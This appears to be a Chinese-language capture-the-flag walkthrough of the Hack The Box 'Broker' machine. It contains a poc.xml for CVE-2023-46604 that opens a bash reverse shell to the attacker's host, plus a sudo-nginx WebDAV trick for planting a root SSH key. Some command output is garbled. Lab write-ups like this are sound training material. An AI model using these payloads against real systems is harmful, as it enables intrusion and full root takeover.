0x00 靶场技能介绍 章节技能:目录遍历、CVE-2023-46604、nginx加载自定义配置、put上传个人公钥
参考链接:https://0xdf.gitlab.io/2023/11/09/htb-broker.html https://heapbytes.gitbook.io/notes/rooms/hackthebox/easy/broker https://fismathack.github.io/hackthebox/broker/index.html https://stackoverflow.com/questions/16912270/how-do-i-allow-a-put-file-request-on-nginx-server
0x01 用户权限获取 1、首先我们启动靶机,获取到靶机IP地址:Target IP Address : 10.10.11.243
2、开启我们的openvpn进行连接到靶机的内网环境下。
1 2 3 4 ┌──(kali㉿kali)-[~/桌面/HTB-VPN]for receiving enabled. Compression has been used in the past to break encryption. Sent packets are not compressed unless "allow-compression yes" is also set .
3、尝试能否ping通主机
1 2 3 4 5 6 7 8 9 10 11 ┌──(kali㉿kali)-[~/桌面]
4、使用nmap 对靶机进行端口扫描,查看开放了哪些端口服务
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 ┌──(kali㉿kali)-[~/桌面]for 10.10.11.243limit reached (10)done : 1 IP address (1 host up) scanned in 50.64 seconds
5、通过nmap扫描,我们发现了网站开放了2个WEB服务,其中80端口是一个认证的应用,登录就显示让输入账号密码。

6、然后8080端口是存在一个目录遍历漏洞的页面。
5d71ad8152728184760e32a11c3c71b0
8、整体上感觉漏了些什么,从新进行全端口扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 ┌──(kali㉿kali)-[~/桌面]for 10.10.11.243limit reached (10)limit reached (10)'t have a title. 61616/tcp open apachemq ActiveMQ OpenWire transport | fingerprint-strings: | NULL: | ActiveMQ | TcpNoDelayEnabled | SizePrefixDisabled | CacheSize | ProviderName | ActiveMQ | StackTraceEnabled | PlatformDetails | Java | CacheEnabled | TightEncodingEnabled | MaxFrameSize | MaxInactivityDuration | MaxInactivityDurationInitalDelay | ProviderVersion |_ 5.15.15 3 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
9、我们发现网站是开放着 ActiveMQ 服务,且版本号是 5.15.15 ,可以根据这个信息搜集下是否存在漏洞。
10、通过使用kali自带的 searchsploit 进行扫描查看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 ┌──(kali㉿kali)-[~/桌面]'admin/queueBrowse' | multiple/remote/33905.txt
11、看来是有些东西的,不过我们再通过谷歌搜索下,看看有最新的直接RCE的漏洞没有吧
12、看来是有些东西的,具体细看下吧,参考链接:https://www.prio-n.com/blog/cve-2023-46604-attacking-defending-ActiveMQ

13、在找CVE-2023-46604的同时,我们在网站的目录遍历里发现了网站认证的登录密码,并尝试了登录。http://10.10.11.243:8080/opt/apache-activemq-5.15.15/conf/users.properties

14、但是并没有看到什么有用的价值的东西,不过我们找到了exp,在github上。
https://github.com/duck-sec/CVE-2023-46604-ActiveMQ-RCE-pseudoshell
16、下载下来,在本地进行尝试。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 ┌──(kali㉿kali)-[~/桌面/CVE-2023-46604-ActiveMQ-RCE-pseudoshell-master]cd , but you can ls-lah / for example.'exit' to quitls "/home/kali/桌面/CVE-2023-46604-ActiveMQ-RCE-pseudoshell-master/exploit.py" , line 172, in <module>"/home/kali/桌面/CVE-2023-46604-ActiveMQ-RCE-pseudoshell-master/exploit.py" , line 48, in maincommand , url)"/home/kali/桌面/CVE-2023-46604-ActiveMQ-RCE-pseudoshell-master/exploit.py" , line 59, in execute
17、整体用下来不太好用,换一个试试。https://github.com/evkl1d/CVE-2023-46604
18、这个也是不太好用,没有什么动静,继续换下一个
https://github.com/X1r0z/ActiveMQ-RCE
19、修改上述工具里 poc.xml 内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?xml version="1.0" encoding="UTF-8" ?> <beans xmlns ="http://www.springframework.org/schema/beans" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation =" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd" ><bean id ="pb" class ="java.lang.ProcessBuilder" init-method ="start" > <constructor-arg > <list > <value > bash</value > <value > -c</value > <value > bash -i > & /dev/tcp/10.10.14.86/10086 0> & 1</value > </list > </constructor-arg > </bean > </beans >
20、开启一个WEB服务,方便上述远程访问我们的这个poc文件
1 2 3 4 5 6 7 ┌──(kali㉿kali)-[~/桌面/ActiveMQ-RCE-main]"GET /poc.xml HTTP/1.1" 200 -"GET /poc.xml HTTP/1.1" 200 -"GET /poc.xml HTTP/1.1" 200 -"GET /poc.xml HTTP/1.1" 200 -
21、设置一个接收反弹shell的nc监听
1 2 3 ┌──(kali㉿kali)-[~/桌面]
22、开启exp攻击
1 2 3 4 5 6 7 8 9 10 11 12 ┌──(kali㉿kali)-[~/桌面/ActiveMQ-RCE-main]
23、成功获取到当前的user的shell
1 2 3 4 5 6 7 8 9 10 11 ┌──(kali㉿kali)-[~/桌面]set terminal process group (906): Inappropriate ioctl for devicein this shellid id groups =1000(activemq)
24、来获取下当前用户的user.txt文件吧
1 2 3 4 5 6 7 8 9 10 11 12 activemq@broker:/opt/apache-activemq-5.15.15/bin$ cd ~cd ~pwd pwd ls ls cat user.txtcat user.txt
0x02 系统权限获取 25、开启一个Python的交互shell
1 2 3 4 5 6 7 8 python3 -c 'import pty;pty.spawn("/bin/bash")' 'import pty;pty.spawn("/bin/bash")' 'import pty;pty.spawn("/bin/bash")' ls ls
26、我们常规的查看下是否存在sudo相关权限
1 2 3 4 5 6 7 8 9 10 activemq@broker:~$ sudo -lfor activemq on broker:
27、 可以看出我们有 /usr/sbin/nginx 的root权限,然后根据htb的引导模式,应该是让我们创建一个具有root权限的网络服务。
activemq 用户可以像任何其他用户一样运行的二进制文件的完整路径是什么sudo?/usr/sbin/nginx
哪个 nginx 指令可用于定义允许的 WebDAV 方法?dav_methods
使用哪种 HTTP 方法通过 WebDAV 协议写入文件?PUT
哪个标志用于nginx通过指定文件来设置自定义配置?-c
28、根据搜索我们知道了创建一个配置文件的默认方法,我们首先先生成个空白的.conf文件
1 2 3 4 5 6 7 8 9 activemq@broker:~$ cd /tmpcd /tmpls ls touch exp.conftouch exp.confls ls
29、然后把默认的配置文件已base64的形式转码解码放进去poc.conf文件里,因为我们不是使用的ssh登录的,如果直接vim的话,很容易产生一些错误。
1 2 3 4 5 6 7 8 9 10 11 12 13 user root;{ 1024 ;} { { 1337 ;} }
30、我们使用下列命令把文件放入到poc.conf文件里。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 echo dXNlciByb290OwpldmVudHMgewogICAgd29ya2VyX2Nvbm5lY3Rpb25zIDEwMjQ7Cn0KaHR0cCB7CiAgICBzZXJ2ZXIgewogICAgICAgIGxpc3RlbiAxMzM3OwogICAgICAgIHJvb3QgLzsKICAgICAgICBhdXRvaW5kZXggb247CiAgICB9Cn0= | base64 -d > poc.confecho dXNlciByb290OwpldmVudHMgewogICAgd29ya2VyX2Nvbm5lY3Rpb25zIDEwMjQ7Cn0KaHR0cCB7CiAgICBzZXJ2ZXIgewogICAgICAgIGxpc3RlbiAxMzM3OwogICAgICAgIHJvb3QgLzsKICAgICAgICBhdXRvaW5kZXggb247CiAgICB9Cn0= | base64 -d > poc.confbase64 -d > poc.confcat poc.confcat poc.conf
31、然后启动我们自定的配置文件,并读取root.txt文件。
1 2 3 4 5 6 activemq@broker:/tmp$ sudo /usr/sbin/nginx -c /tmp/poc.conf
32、到这里其实还没有结束,我们需要拿到root的shell才可以,前期根据引导模式,dav_methods PUT 的关键词,可以推测进行上传我们的公钥,进行ssh登录。
33、重新生成 poc.conf 文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 user root;echo dXNlciByb290OwpldmVudHMgewogICAgd29ya2VyX2Nvbm5lY3Rpb25zIDEwMjQ7Cn0KaHR0cCB7CiAgICBzZXJ2ZXIgewogICAgICAgIGxpc3RlbiAxMzM4OwogICAgICAgIHJvb3QgLzsKICAgICAgICBhdXRvaW5kZXggb247CiAgICAgICAgZGF2X21ldGhvZHMgUFVUOwogICAgfQp9 | base64 -d > poc.conf
34、加载我们重新生成的服务,这里相较于上一个,我们变更了个端口,避免端口冲突无法加载。
1 sudo /usr/sbin/nginx -c /tmp/poc.conf
35、在我们的kali机器里生成下公私钥。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 ┌──(kali㉿kali)-[~/.ssh]in which to save the key (/home/kali/.ssh/id_rsa): for no passphrase): in /home/kali/.ssh/id_rsain /home/kali/.ssh/id_rsa.pub's randomart image is: +---[RSA 2048]----+ |+**...oXO*. | |+=+= .++E.+ | |o.oo. ooo . | | ....+ .o . . | | . =o S. o | | ..o. .. | | .o . | |. .. . | |++. | +----[SHA256]-----+ ┌──(kali㉿kali)-[~/.ssh] └─$ ls id_rsa id_rsa.pub known_hosts known_hosts.old
36、我们再查看下远程服务上是否存在这个公钥文件 authorized_keys
1 2 3 4 5 6 7 8 9 10 11 12 13 activemq@broker:/tmp$ curl localhost:1338/root/.ssh/head ><title>Index of /root/.ssh/</title></head>"../" >../</a>"authorized_keys" >authorized_keys</a> 27-Apr-2023 16:07 0
37、我们使用put权限进行把我们本地的公钥进行上次服务器。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 ┌──(kali㉿kali)-[~/.ssh]head ><title>Index of /root/.ssh/</title></head>"../" >../</a>"authorized_keys" >authorized_keys</a> 29-Nov-2023 08:28 391
39、可以看到,时间更新了,我们是成功上传了,那就接下来就是ssh登录了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 ┌──(kali㉿kali)-[~]'10.10.11.243 (10.10.11.243)' can't be established. ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added ' 10.10.11.243' (ED25519) to the list of known hosts. Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Wed Nov 29 08:29:24 AM UTC 2023 System load: 0.16015625 Usage of /: 70.4% of 4.63GB Memory usage: 12% Swap usage: 0% Processes: 162 Users logged in: 0 IPv4 address for eth0: 10.10.11.243 IPv6 address for eth0: dead:beef::250:56ff:feb9:c464 Expanded Security Maintenance for Applications is not enabled. 0 updates can be applied immediately. Enable ESM Apps to receive additional future security updates. See https://ubuntu.com/esm or run: sudo pro status The list of available updates is more than a week old. To check for new updates run: sudo apt update root@broker:~# root@broker:~# pwd /root root@broker:~# ls cleanup.sh root.txt root@broker:~#
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/578